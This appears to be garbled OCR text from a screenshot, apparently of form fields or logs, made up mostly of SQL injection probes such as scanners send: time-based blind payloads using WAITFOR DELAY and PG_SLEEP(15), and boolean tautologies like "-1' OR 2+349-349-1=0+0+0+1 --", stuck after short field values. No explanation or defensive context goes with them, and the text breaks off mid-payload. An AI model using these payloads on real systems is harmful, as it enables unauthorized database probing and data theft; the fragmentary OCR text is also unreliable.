
p3 -
p3 - 1hUAIGfnQ'; waitfor delay '0:0:15' --
p3 -
p3 -
p3 -
p3 -
p3 -
p3 - 1-1 OR 460=(SELECT 460 FROM PG_SLEEP(15))--
p3 -
p3 - 1-1) OR 535=(SELECT 535 FROM PG_SLEEP(15))--
p3 -
p3 - 1-1)) OR 293=(SELECT 293 FROM PG_SLEEP(15))--
p3jJ84VWb4 -
p3 - 1C33o4U2A' OR 993=(SELECT 993 FROM
PG_SLEEP(15))--
p3 -
-1 OR 2+838-838-1=0+0+0+1 -- -
-1 OR 2+901-901-1=0+0+0+1 -
-1' OR 2+349-349-1=0+0+0+1 -- -
-1' OR 2+455-455-1=0+0+0+1 or '6fYUVeyB'=' -
-1" OR 2+601-601-1=0+0+0+1 -- -
p3 - p4 MmzHrrdb MmzHrrdb
p3 - 1XZ3zyQyh') OR 786=(SELECT 786 FROM